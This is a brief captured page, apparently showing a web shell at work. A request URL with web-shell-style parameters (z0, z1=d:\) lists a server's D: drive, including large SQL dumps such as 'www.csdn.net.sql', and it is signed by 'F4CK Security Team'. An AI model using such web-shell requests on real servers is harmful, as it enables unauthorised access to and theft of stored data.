 view-source:localhost/D
view-source:localhost/Demo2/include/?z0=utf-8&023=B&z1=d:\
1 ->|$RECYCLE.BIN/ 2013-10-16 03:07:19 4096 R W
2 Install/ 2013-10-23 22:43:43 0 R W
3 jsp/ 2013-10-22 16:07:45 0 R W
4 logs/ 2013-10-21 00:44:36 4096 R W
5 MSOCache/ 2013-10-16 12:29:26 0 R W
6 Other/ 2013-10-16 01:12:21 28672 R W
7 RECYCLER/ 2013-10-08 01:14:50 0 R W
8 Soft/ 2013-10-28 11:18:04 98304 R W
9 System Volume Information/ 1970-01-01 08:00:00 0 R W
10 1.htm 2013-10-28 16:02:04 7137 R W
11 1.html 2013-10-15 01:27:02 25854 R W
12 1.jsp 2013-10-27 13:46:50 7137 R W
13 2.txt 2013-10-18 16:10:37 6484741 R W
14 back-d2b.txt 2013-10-18 16:01:45 6300559 R W
15 iText in Action 2nd Edition.pdf 2013-10-14 17:48:58 7624859 R W
16 jad.exe 2006-07-02 15:12:14 495616 R W
17 list.ftl 2013-10-20 13:52:24 382 R W
18 ROOT.rar 2013-10-15 16:18:23 33697189 R W
19 sb.sql 2013-10-19 02:13:19 193003517 R W
20 SysConfig.xml 2013-10-18 11:58:17 223 R W
21 tool.rar 2013-10-15 23:06:26 3640487 R W
22 txt.txt 2013-10-18 00:11:00 1589 R W
23 www.csdn.net.sql 2012-01-12 11:04:56 202018919 R W
24 |<-
F4CK
Security Team